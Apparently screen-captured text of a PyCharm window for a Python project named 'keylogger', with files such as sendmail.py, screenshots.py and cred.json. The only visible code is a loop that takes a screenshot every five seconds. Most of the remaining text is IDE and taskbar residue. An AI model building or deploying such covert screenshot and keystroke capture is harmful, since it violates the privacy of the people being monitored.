 File Edit View Navigate Code VCS Help keylogger - screenshots.py
Project
log.txt sendmail.py screenshots.py requirement.txt cred.json control.py main.py listen.py
Notifications
keylogger C:\Users\L
venv library root
Lib
Scripts
.gitignore
control.py
cred.json
pyvenv.cfg
listen.py
log.txt
main.py
requirement.txt
screenshots.py
sendmail.py
External Libraries
5 1
29
30 def main():
31 schedule.every(5).seconds.do(take_screenshot)
32
33 while True:
34 schedule.run_pending()
35 time.sleep(1)
36
37 if __name__ == '__main__':
38 main()
39
Run: listen main screenshots
Activer Windows
Accédez aux paramètres pour activer Windows.
Version Control Run Python Packages Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (today 15:15) 39:1 CRLF UTF-8 4 spaces Python 3.10 (keylogger)
1
18°C
مشمس جزئيًا
Rechercher
A
PE
FRA
17:06
10/12/2023